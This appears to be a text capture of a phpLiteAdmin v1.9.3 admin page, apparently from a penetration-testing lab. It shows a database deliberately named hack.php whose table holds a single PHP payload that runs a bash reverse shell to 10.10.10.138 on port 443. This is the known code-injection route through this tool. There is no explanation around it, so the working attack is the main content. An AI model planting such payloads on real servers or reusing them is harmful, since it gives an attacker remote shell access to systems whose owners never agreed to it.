 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] test
Create New Database [?]
Create
/usr/databases/hack.php → test
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Show : 30 row(s) starting from record # 0 as a Table
Showing rows 0 - 0 (1 total, Query took 0.0002 sec)
SELECT * FROM "test" LIMIT 0, 30
id payload
edit delete 1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.138/443 0>&1'");?>
Check All / Uncheck All With selected: Edit Go